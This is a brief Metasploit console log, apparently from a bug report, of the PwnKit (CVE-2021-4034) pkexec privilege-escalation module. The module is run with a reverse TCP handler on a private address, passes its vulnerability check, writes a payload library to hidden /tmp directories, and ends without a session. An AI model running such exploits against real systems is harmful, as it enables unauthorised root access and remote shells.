 msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > exploit
[*] Started reverse TCP handler on 192.168.10.100:445
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.llhitywis
[+] The target is vulnerable.
[*] Writing '/tmp/.kkzukifbanj/ymbfhijibinq/ymbfhijibinq.so' (540 bytes) ...
[!] Verify cleanup of /tmp/.kkzukifbanj
[*] Exploit completed, but no session was created.
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >